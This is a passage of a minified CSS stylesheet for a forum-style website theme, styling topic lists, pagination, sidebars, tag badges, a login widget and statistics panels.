cubic-bezier(0,.1,.1,1) backwards;transform:translate3d(0,23px,0)!important;padding:14px 0;z-index:2}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu:before{content:"";height:16px;width:16px;background:#f7f8f9;position:absolute;left:30px;transform:rotate(45deg);top:-8px;z-index:-1}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a{width:100%;display:block;font-size:14px;font-weight:500;color:#6b707f;padding:5px 20px}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a.active-short,.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a:hover{background:#fff}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu{right:0;left:auto!important}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu:before{right:30px;left:auto}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu:after{left:auto;right:30px}.forum_l_inner .forum_head .right li:last-child{margin-right:0}.forum_l_inner .forum_head .right li:first-child .dropdown .dropdown-menu{right:auto;left:0}.forum_l_inner .forum_head .right li:first-child .dropdown .dropdown-menu:before{right:auto;left:30px}.forum_l_inner .forum_head .page{line-height:58px;display:inline-block;font-size:14px;color:var(--p_color)}.forum_l_inner .forum_body .topic_list li{border-bottom:1px solid #eaeeef;padding:18px 20px}.forum_l_inner .forum_body .topic_list li:last-child{border-bottom:0}.forum_l_inner .forum_body .topic_list li .media{align-items:center}.forum_l_inner .forum_body .topic_list li .media .d-flex{padding-right:18px}.forum_l_inner .forum_body .topic_list li .media .media-body h4{font-size:16px;font-weight:500;margin-bottom:4px;display:inline-block;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-body h4:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz{line-height:22px;display:inline-block;color:#fff;font-size:14px;font-weight:400;padding:0 6px;background:#8152e0;border-radius:3px;margin-left:7px}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.yellow{background:#fad05a;color:#1d2746}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.gray{color:var(--h_title);background:#eee}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.green{background:#22936d}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.orange{background:#f88546}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.pest{background:#27b2da}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.pink{background:#f053b3}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.greenl{background:#1eba17}.forum_l_inner .forum_body .topic_list li .media .media-body h6{display:inline-block;margin-bottom:0;font-size:14px;color:#838793;font-weight:400;font-family:var(--rob);margin-right:16px;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-body h6:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-body h6+h6{margin-right:0}.forum_l_inner .forum_body .topic_list li .media .media-body h6 i{padding-right:5px;top:0;position:relative}.forum_l_inner .forum_body .topic_list li .media .media-body h6 img{padding-right:5px;position:relative;top:-1px}.forum_l_inner .forum_body .topic_list li .media .media-right{vertical-align:middle;padding-right:12px}.forum_l_inner .forum_body .topic_list li .media .media-right .nav+.count ion-icon{margin-left:0}.forum_l_inner .forum_body .topic_list li .media .media-right .count{display:inline-block;margin-left:40px;font-size:16px;color:#868b99;font-weight:400;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-right .count:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-right .count i,.forum_l_inner .forum_body .topic_list li .media .media-right .count ion-icon{margin-right:2px;transition:all .3s linear 0s;font-size:18px;margin-bottom:-2px}.forum_l_inner .forum_body .topic_list li .media .media-right .count.rate:hover{color:#868b99}.forum_l_inner .forum_body .topic_list li .media .media-right .count.rate:hover i{color:#f9ae44}.forum_l_inner .forum_body .topic_list li.check{position:relative}.forum_l_inner .forum_body .topic_list li.check:before{content:"";background:url(../img/icon/green-check.png) no-repeat;height:32px;width:32px;position:absolute;right:0;top:0}.list_pagination{padding-top:20px}.list_pagination .left{line-height:36px}.list_pagination .left p{font-size:14px;color:#6b6b80;font-weight:400;margin-bottom:0}.list_pagination .right nav ul{border:none;margin-bottom:0}.list_pagination .right nav ul li{margin-right:6px}.list_pagination .right nav ul li a{border:none;background:#f8f8f8;padding:0;font-size:14px;color:#6b6b80;height:36px;width:36px;text-align:center;line-height:36px;border-radius:10px!important;outline:0;box-shadow:none}.list_pagination .right nav ul li.active a,.list_pagination .right nav ul li:hover a{background:var(--baseColor2);color:#fff}.list_pagination .right nav ul li:last-child{margin-right:0}.profile_info .p_info_item_inner .col-sm-4:last-child .p_info_item img{margin-top:-13px}.profile_info .p_info_item_inner .p_info_item{border:1px solid #f1f1f8;text-align:center;padding-bottom:40px;padding-top:40px;border-radius:6px}.profile_info .p_info_item_inner .p_info_item img{margin-bottom:20px}.profile_info .p_info_item_inner .p_info_item h4{font-size:20px;font-weight:700;margin-bottom:10px}.profile_info .p_info_item_inner .p_info_item .info_btn{color:var(--baseColor2);background:#f1f1fe;font-size:14px;font-weight:500;line-height:26px;padding:0 12px;display:inline-block;border-radius:13px}.profile_info .p_info_item_inner .p_info_item .info_number{background:#fff4ee;font-size:14px;font-weight:500;line-height:26px;padding:0 18px;display:inline-block;border-radius:13px;color:#ff762b}.info_list{padding-top:45px;padding-bottom:60px}.info_list li{margin-bottom:25px;font-size:14px;font-weight:500;color:var(--p_color)}.info_list li span{min-width:250px;color:var(--h_title);font-size:14px;font-weight:700;float:left;overflow:hidden}.info_list li a{color:#6b6b80;display:block;overflow:hidden;font-weight:400}.info_list li:last-child{margin-bottom:0}.p_social{border-top:1px solid #f0f0f7;margin-left:-40px;margin-right:-40px;padding-top:22px}.p_social li{margin-right:10px}.p_social li:first-child{padding-left:40px}.p_social li:last-child{padding-right:40px;margin-right:0}.p_social li a{height:45px;width:45px;background:#f2f2f7;color:#838793;font-size:14px;text-align:center;line-height:45px;display:inline-block;border-radius:10px;transition:all .3s linear 0s}.p_social li a:hover{color:#fff;background:var(--baseColor2)}.topic_comment_list li .media{padding-left:18px;padding-right:25px;padding-top:28px}.topic_comment_list li .media .d-flex{padding-right:18px}.topic_comment_list li .media .media-body{border-bottom:1px solid #e8ecee;padding-bottom:28px}.topic_comment_list li .media .media-body .t_title h4{font-weight:500;font-size:16px;margin-bottom:4px}.topic_comment_list li .media .media-body .dropdown{margin-top:-30px;float:right;margin-right:14px}.topic_comment_list li .media .media-body .dropdown button{font-size:34px;color:#838793;padding:0;line-height:26px;border:none;outline:0;box-shadow:none}.topic_comment_list li .media .media-body .dropdown button:after{display:none}.topic_comment_list li .media .media-body .dropdown .dropdown-menu{left:auto!important;right:-14px;top:20px!important;padding:14px 0;border:1px solid #e8eff0;background:#fff;min-width:218px;box-shadow:0 30px 40px 0 rgba(4,4,89,.1)}.topic_comment_list li .media .media-body .dropdown .dropdown-menu:before{content:"";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #fff transparent;position:absolute;right:16px;top:-10px;z-index:1}.topic_comment_list li .media .media-body .dropdown .dropdown-menu:after{content:"";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #e8eff0 transparent;position:absolute;right:16px;top:-11px}.topic_comment_list li .media .media-body .dropdown .dropdown-menu a{padding:0 24px;line-height:34px;font-size:16px;color:var(--p_color)}.topic_comment_list li .media .media-body h6{display:inline-block;font-size:14px;font-weight:400;color:var(--p_color);margin-right:18px;margin-bottom:13px}.topic_comment_list li .media .media-body h6 i{padding-right:7px;font-size:14px}.topic_comment_list li .media .media-body p{font-size:14px;line-height:22px;margin-bottom:20px}.topic_comment_list li .media .media-body .help_start{font-size:14px;color:#838793;float:right;margin-top:-22px}.topic_comment_list li .media .media-body .help_start i{color:#f9ae44;font-size:14px;padding-right:5px}.topic_comment_list li .media .help_btn{margin-left:7px}.topic_comment_list li:last-child .media .media-body{border-bottom:0}.topics-filter{margin-bottom:30px}.topics-filter .nav-item .nav-link{position:relative;color:var(--black_400)}.topics-filter .nav-item .nav-link ion-icon{margin-right:2px;margin-top:-2px}.topics-filter .nav-item .nav-link.active,.topics-filter .nav-item .nav-link:hover{color:var(--h_title)}.topics-filter .nav-item .nav-link.active::after,.topics-filter .nav-item .nav-link:hover::after{position:absolute;left:0;right:0;bottom:0;margin:auto;content:" ";width:100%;height:2px;border-radius:25%;background:var(--brand_color)}.forum_sidebar_area{padding-top:100px;padding-bottom:100px}.forum_sidebar_area .custom_container{position:relative}.forum_sidebar_area .right_side_forum{margin-left:50px}.left_side_forum{max-width:265px}.wd_title{margin-bottom:25px;font-size:18px}.l_widget{margin-bottom:45px}.forum_list .navbar-nav li{margin-bottom:5px}.forum_list .navbar-nav li a{font-size:14px;font-weight:400;color:#54595d;display:block;line-height:38px;border-radius:2px;padding:0 15px;transition:all .3s linear 0s}.forum_list .navbar-nav li a i{font-size:14px;font-weight:400;color:#54595d;padding-right:8px;transition:all .3s linear 0s}.forum_list .navbar-nav li a:hover{background:rgba(17,166,131,.15);color:var(--brand_color)}.forum_list .navbar-nav li a:hover i{color:var(--brand_color)}.forum_list .navbar-nav li.active a{background:var(--brand_color);color:#fff;font-weight:500}.forum_list .navbar-nav li.active a i{color:#fff}.forum_list .navbar-nav li:last-child{margin-bottom:0}.l_tags_wd .nav{margin-bottom:-10px}.l_tags_wd .nav li{margin-right:10px;margin-bottom:10px}.l_tags_wd .nav li a{font-weight:400;font-size:14px;color:#54595d;background:#f2f5f7;border-radius:3px;padding:0 14.5px;display:inline-block;line-height:24px;transition:all .3s linear 0s}.l_tags_wd .nav li a:hover{background:#dcedf5;color:var(--brand_color)}.comment_list .navbar-nav li{border-bottom:1px solid #e6edf0;padding:10px 0}.comment_list .navbar-nav li:first-child{padding-top:0}.comment_list .navbar-nav li .media .d-flex{padding-right:10px}.comment_list .navbar-nav li .media .d-flex i{margin-top:3px;color:var(--p_color)}.comment_list .navbar-nav li .media .media-body h4{font-size:14px;font-weight:400;display:inline-block;margin-bottom:0;transition:all .3s linear 0s}.comment_list .navbar-nav li .media .media-body h5{display:inline-block;font-size:14px;font-weight:400;margin-left:9px;margin-bottom:0}.comment_list .navbar-nav li .media .media-body h5 img{border-radius:50%}.comment_list .navbar-nav li .media .media-body p{margin-bottom:0;font-size:12px}.comment_list .navbar-nav li:hover .media .media-body h4{color:var(--brand_color)}.comment_list .navbar-nav li:last-child{border-bottom:none;padding-bottom:0}.r_widget{margin-bottom:50px}.qustion_wd button{background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit;border:none;border-radius:40px!important;height:80px;line-height:80px;outline:0!important;box-shadow:none!important;font-size:20px;font-weight:500;color:#fff;padding:0;width:100%;text-align:left;padding-left:30px;padding-right:30px;transition:all .3s linear 0s}.qustion_wd button:hover{color:#fff;background-color:inherit;background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.qustion_wd button img{margin-right:20px;position:relative;top:-1px}.qustion_wd button i{float:right;line-height:80px}.r_heading{background:rgba(17,166,131,.05);border-bottom:1px solid rgba(17,166,131,.05);padding-left:20px;padding-right:20px}.r_heading h3{font-weight:500;font-size:18px;margin-bottom:0;line-height:50px}.r_heading h5{margin-bottom:0;font-weight:400;font-size:12px;color:var(--p_color);line-height:50px}.user_list_wd{border:1px solid #eaeeef;border-radius:6px}.user_list_wd .navbar-nav{padding:0 20px}.user_list_wd .navbar-nav li{padding:11px 0 8px;border-bottom:1px solid #eaeeef}.user_list_wd .navbar-nav li:last-child{border-bottom:0}.user_list_wd .navbar-nav li a .media .d-flex{padding-right:9px}.user_list_wd .navbar-nav li a .media .media-body{vertical-align:middle}.user_list_wd .navbar-nav li a .media .media-body h4{font-size:14px;font-weight:400;color:#54595d;margin-bottom:0;margin-top:2px}.user_list_wd .navbar-nav li a .media .media-right .count{display:inline-block;font-size:12px;color:var(--p_color);position:relative;top:-2px;margin-right:4px}.user_list_wd .navbar-nav li a .media .media-right i{color:var(--p_color)}.user_list_wd .navbar-nav li:hover a .media .media-body h4{color:var(--brand_color)}.question_list_wd{border:1px solid #e6edf0;border-radius:6px}.question_list_wd .nav-tabs{border:none;margin-bottom:0}.question_list_wd .nav-tabs li a{border:none;background:0 0!important;border-radius:0;line-height:50px;padding:0 8px;color:var(--p_color);font-weight:400;font-size:12px;border-bottom:3px solid transparent!important;position:relative}.question_list_wd .nav-tabs li a:before{content:"";height:14px;width:1px;background:rgba(17,166,131,.2);position:absolute;right:-1px;top:50%;transform:translateY(-50%)}.question_list_wd .nav-tabs li a.active{border-color:var(--brand_color)!important}.question_list_wd .nav-tabs li:last-child a:before{display:none}.question_list_wd .navbar-nav{padding:7px 20px 18px}.question_list_wd .navbar-nav li{padding:15px 0 15px}.question_list_wd .navbar-nav li a{font-size:14px;font-weight:400;color:#54595d;position:relative;padding-left:45px;display:inline-block;line-height:1.5}.question_list_wd .navbar-nav li a span{height:30px;width:30px;border:1px solid #e6edf0;text-align:center;line-height:28px;color:var(--p_color);font-size:14px;font-weight:500;display:inline-block;border-radius:50%;margin-right:9px;position:absolute;left:0;top:0}.question_list_wd .navbar-nav li a:hover{color:var(--brand_color)}.question_list_wd .navbar-nav li a:hover span{color:var(--brand_color)}.forum_topic_list_inner .forum_l_inner .forum_head{padding-left:30px;padding-right:30px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li{margin-right:30px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li:last-child{margin-right:0}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li:nth-child(3) a i{color:#00aa6a}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right li{margin-right:50px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right li:last-child{margin-right:0}.forum_body .navbar-nav li{padding:25.5px 30px;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-body .t_title h4{margin-bottom:8px}.forum_body .navbar-nav li .media .media-body .t_title h4 ion-icon{color:#22863a;position:relative;top:3px;font-size:20px;margin-left:5px}.forum_body .navbar-nav li .media .media-body h6 svg{position:relative;top:-1px;margin-right:5px}.forum_body .navbar-nav li .media .media-body h6:hover{color:var(--brand_color)}.forum_body .navbar-nav li .media .media-body h6:hover svg path{fill:var(--brand_color)}.forum_body .navbar-nav li .media .media-right .nav{display:inline-block}.forum_body .navbar-nav li .media .media-right .nav li{display:inline-block;padding:0;margin-left:-12px;border:none;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li a{margin-left:0}.forum_body .navbar-nav li .media .media-right .nav li a:after{display:none}.forum_body .navbar-nav li .media .media-right .nav li a img{border-radius:50%}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu{min-width:400px;background:#fff;left:auto!important;right:-18px!important;padding:30px 30px 30px 30px;margin-top:15px;border:1px solid #e6edf0;box-shadow:0 30px 40px rgba(10,71,102,.1);border-radius:4px;display:block;visibility:hidden;position:absolute;opacity:0;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu:before{content:"";position:absolute;right:18px;width:0;height:0;border-style:solid;border-width:0 8px 8px 8px;border-color:transparent transparent #fff transparent;top:-8px;z-index:1}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu:after{content:"";height:16px;width:16px;border-style:solid;border-width:0 8px 8px 8px;border-color:transparent transparent #e6edf0 transparent;position:absolute;right:18px;top:-17px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media{margin-bottom:50px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .d-flex{padding-right:15px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .d-flex img{border-radius:50%}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body h4{display:block;width:100%;font-size:18px;font-weight:400;margin-bottom:18px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body .follow_btn{width:90px;height:30px;border:1px solid #6b707f;border-radius:4px;display:inline-block;text-align:center;font-size:14px;font-weight:400;line-height:28px;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body .follow_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items{text-align:center}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items h4{font-size:14px;font-weight:400}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items h6{font-size:18px;font-weight:400;margin-bottom:0}.forum_body .navbar-nav li .media .media-right .nav li:hover .dropdown-menu{visibility:visible;opacity:1}.forum_body .navbar-nav li .media .media-right .nav:hover li{margin-left:4px}.forum_body .navbar-nav li .media .media-right a{margin-left:45px;color:#54595d}.forum_body .navbar-nav li .media .media-right a i{margin-right:10px;color:#818799}.forum_body .navbar-nav li .media .media-right a:hover{color:var(--brand_color)}.forum_body .navbar-nav li .media .media-right a:hover i{color:var(--brand_color)}.forum_body .navbar-nav li:hover .media .media-body .t_title h4{color:var(--brand_color)}.pagination_inner{margin-top:40px}.pagination_inner h6{font-size:16px;color:var(--p_color);font-weight:400;margin-bottom:0;line-height:32px}.pagination_inner h6 span{color:var(--h_title)}.pagination_inner .pagination{border:none;margin-bottom:0;flex-wrap:wrap}.pagination_inner .pagination li{margin-right:5px}.pagination_inner .pagination li:first-child,.pagination_inner .pagination li:last-child{margin-right:15px}.pagination_inner .pagination li:first-child a,.pagination_inner .pagination li:last-child a{border:none;height:auto;width:auto;background-color:transparent}.pagination_inner .pagination li:first-child a:hover,.pagination_inner .pagination li:last-child a:hover{color:var(--brand_color)}.pagination_inner .pagination li:last-child{margin-right:0;margin-left:15px}.pagination_inner .pagination li a{padding:0;height:32px;width:32px;border:1px solid transparent;box-sizing:border-box;border-radius:4px;color:#54595d;font-size:14px;font-weight:400;text-align:center;line-height:30px;outline:0;box-shadow:none}.pagination_inner .pagination li a i{font-size:18px;top:2px;position:relative}.pagination_inner .pagination li.active:first-child a,.pagination_inner .pagination li.active:last-child a{background:0 0;color:#54595d}.pagination_inner .pagination li.active a{background:var(--brand_color);color:#fff;border-color:transparent}.pagination_inner .pagination li.active a:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.pagination_inner .pagination li:hover a{border-color:#e6edf0;background:0 0;color:#54595d}.pagination_inner .go_btn{float:right;width:80px}.pagination_inner .go_btn input{border:1px solid #e6edf0;box-sizing:border-box;border-radius:4px;width:40px;color:#54595d;font-size:16px;font-weight:400;background:#fff;height:32px;overflow:hidden;line-height:30px;padding:0;max-width:40px;outline:0;box-shadow:none;text-align:center}.pagination_inner .go_btn input.placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input:-moz-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input::-moz-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input::-webkit-input-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn .input-group-append button{height:32px;width:40px;border-radius:3px;border:1px solid #e6edf0;box-sizing:border-box;padding:0;text-align:center;background-color:#fbf4f3;color:#000;font-size:16px;font-weight:400;border-bottom-left-radius:0;border-top-left-radius:0;outline:0!important;box-shadow:none!important}.pagination_inner .go_btn .input-group-append button:hover{background:#fbf4f3;border-color:#fbf4f3}.pagination_inner .go_btn .input-group-append button:focus{color:var(--brand_color);border-color:#e6edf0}.fade{transition:opacity .5s ease-in-out}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}.forum-statistics{padding:80px 0 78px 0}.forum-statistics .btn_bg{padding:14px 55px}.forum-statistics .btn_bg:hover{background-color:#006a53;border-color:#006a53;color:#fff}.forum-statistics .statistics-widget{display:flex;align-items:center}.forum-statistics .statistics-widget img{margin-right:25px}.forum-statistics .statistics-widget h4{font-size:24px;font-weight:700;line-height:30px;color:#171d24;margin-bottom:5px}.forum-statistics .statistics-widget p{font-size:16px;font-weight:400;line-height:26px;color:#3c4146;margin-bottom:0}.forum-category-area .col-custom{width:20%}.forum-category-area .single-category-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;background-color:#fff;border-radius:10px;text-align:center;padding-top:25px;padding-bottom:25px;transition:all .3s ease-out}.forum-category-area .single-category-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.forum-category-area .single-category-widget:hover h5{color:var(--brand_color)!important}.forum-category-area .single-category-widget h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:0;margin-top:23px;transition:all .3s ease-out}.forum-post-widget .widget-header h2{font-size:40px;font-weight:700;line-height:50px;color:#000}.forum-post-widget .widget-header .action_btn{padding-bottom:8px;padding-top:8px;box-shadow:none}.forum-post-widget .widget-header .action_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.forum-post-widget .post-filter-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:5px;background-color:#fff;padding:16.5px 30px;display:flex;flex-wrap:wrap}.forum-post-widget .post-filter-widget .single-filter-item{margin-right:40px}@media (max-width:1200px) and (min-width:992px){.forum-post-widget .post-filter-widget .single-filter-item{margin-right:20px}}.forum-post-widget .post-filter-widget .single-filter-item:last-child{margin-right:0}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label{color:var(--brand_color)}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label .main-img{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label .hover-img{display:block}.forum-post-widget .post-filter-widget .single-filter-item label{display:flex;align-items:center;cursor:pointer;font-size:14px;font-weight:400;line-height:16px;color:#6a737c}.forum-post-widget .post-filter-widget .single-filter-item label img{margin-right:8.5px;margin-bottom:1px}.forum-post-widget .post-filter-widget .single-filter-item label .main-img{display:block}.forum-post-widget .post-filter-widget .single-filter-item label .hover-img{display:none}.single-forum-post-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:10px;background-color:#fff;transition:all .3s ease-out;padding:22px 35px 30px 30px;display:flex;align-items:center;justify-content:space-between;margin-top:10px}.single-forum-post-widget:first-child{margin-top:0}.single-forum-post-widget:hover{box-shadow:0 20px 45px 0 #334d7226;transform:translateX(2px)}.single-forum-post-widget:hover .post-title h6 a{color:var(--brand_color)}.single-forum-post-widget .post-title{margin-bottom:10px}.single-forum-post-widget .post-title h6{margin-bottom:0;line-height:22px;font-size:16px;font-weight:500}.single-forum-post-widget .post-title h6 a{color:#171d24}.single-forum-post-widget .post-title i{font-size:15px;color:#2ed83f;vertical-align:middle;margin-left:6px}.single-forum-post-widget .post-info{display:flex;flex-wrap:wrap}.single-forum-post-widget .post-info>div{margin-right:15px;color:#848d95;font-size:14px;font-weight:400;line-height:16px}.single-forum-post-widget .post-info>div img{margin-right:5px;height:15px;width:15px}.single-forum-post-widget .post-info .post-category a{color:#4a6ee0}.single-forum-post-widget .post-tags{display:flex}.single-forum-post-widget .post-tags .single-tag{padding:3px 9.5px;border-radius:3px;font-size:12px;font-weight:400;line-height:14px;color:#fff;margin:12px 10px 0 0}.single-forum-post-widget .post-tags .single-tag:last-child{margin-right:0}.single-forum-post-widget .post-tags .single-tag.tag-jq{background-color:#f7ab40}.single-forum-post-widget .post-tags .single-tag.tag-php{background-color:#7543e0}.single-forum-post-widget .post-tags .single-tag.tag-wp{background-color:#6078ce}.single-forum-post-widget .post-tags .single-tag.tag-js{background-color:#ff7245}.single-forum-post-widget .post-tags .single-tag.tag-dvlp{background-color:#48a6ea}.single-forum-post-widget .post-tags .single-tag.tag-ecmrc{background-color:#333}.single-forum-post-widget .post-tags .single-tag.tag-foram{background-color:var(--brand_color)}.single-forum-post-widget .post-tags .single-tag.tag-hlp{background-color:#2c53df}.single-forum-post-widget .post-tags .single-tag.tag-sprt{background-color:#0cc72a}.single-forum-post-widget .post-reach{border-left:1px solid #e6e6e6;padding-left:10px}.single-forum-post-widget .post-reach>div{font-size:12px;font-weight:400;line-height:14px;color:#848d95;margin-top:10px;display:flex;align-items:center}.single-forum-post-widget .post-reach>div:first-child{margin-top:0}.single-forum-post-widget .post-reach>div img{margin-right:5px}.forum-left-sidebar-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:6px;background-color:#fff;padding:30px 21px}@media (min-width:1367px){.forum-left-sidebar-widget{width:220px;margin-right:55px}}.forum-left-sidebar-widget .nav-sidebar{margin-bottom:0}.forum-left-sidebar-widget .nav-sidebar .nav-item{margin-bottom:20px;position:relative;cursor:pointer}.forum-left-sidebar-widget .nav-sidebar .nav-item:last-child{margin-bottom:0}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link{padding:0;display:flex;flex-wrap:wrap;align-items:center;font-size:14px;line-height:20px;font-weight:500;color:var(--h_title);position:relative}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link img{padding-right:15px}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link+.icon{font-size:20px;color:#6a737c;float:right;position:absolute;right:0;top:-2px;transition:all .3s linear}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .nav-link,.forum-left-sidebar-widget .nav-sidebar .nav-item:hover .nav-link{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .icon,.forum-left-sidebar-widget .nav-sidebar .nav-item:hover .icon{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .icon{transform:rotate(-180deg)}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav{padding-left:32px!important;margin-bottom:0;padding-top:12px;width:100%!important;display:none}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a{font-size:14px;font-weight:400;line-height:30px;color:#6a737c;padding:0}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a.active,.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a:hover{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a.active i,.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a:hover i{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar+.nav-sidebar{border-top:1px solid #e5e9eb;padding-top:20px}.forum-right-sidebar-widget.question-sidebar{padding-left:33px}.forum-right-sidebar-widget .custom-sidebar-btn{box-shadow:none;padding:16px 0;text-align:center;font-size:20px;font-weight:500;border-radius:5px;background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit}.forum-right-sidebar-widget .custom-sidebar-btn:hover{background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.forum-right-sidebar-widget .single-widget-box{box-shadow:0 10px 30px 0 #171d240d;border-radius:5px;background-color:#fff;border:1px solid transparent}.forum-right-sidebar-widget .single-widget-box.login-widget{padding:30px}.forum-right-sidebar-widget .single-widget-box.login-widget .form-control{border-color:#e6e6e6;font-size:16px;font-weight:400;line-height:19px;padding:14.5px 18.5px}.forum-right-sidebar-widget .single-widget-box.login-widget .form-check .form-check-input{margin-top:0}.forum-right-sidebar-widget .single-widget-box.login-widget .form-check label{font-size:14px;font-weight:400;line-height:16px;color:#6a737c;overflow:hidden;margin-bottom:4px}.forum-right-sidebar-widget .single-widget-box.login-widget button{border-radius:5px;font-size:18px;font-weight:500;background-color:transparent;padding:8px 0}.forum-right-sidebar-widget .single-widget-box.login-widget button:hover{background-color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.stat-widget .row p{font-size:16px;font-weight:400;line-height:26px;color:#4a6ee0;margin-bottom:0;margin-top:10px}.forum-right-sidebar-widget .single-widget-box.stat-widget .row h5{font-size:20px;font-weight:700;line-height:23px;color:#171d24;margin-bottom:0;margin-top:-4px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2{text-align:left}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 .widget-content{padding:15px 25px 20px 25px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 h4{font-size:24px;font-weight:700;line-height:30px;color:#f00003;margin-bottom:4px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 span:not(.counter){display:inline-block;font-size:14px;font-weight:400;line-height:22px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content{padding:22px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic{display:flex;margin-top:22px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-no{font-size:24px;font-weight:700;line-height:25px;color:#e6e6e6;margin-right:15px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6{margin-bottom:8px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a{font-size:14px;font-weight:500;line-height:16px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info{display:flex;align-items:center;flex-wrap:wrap}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content 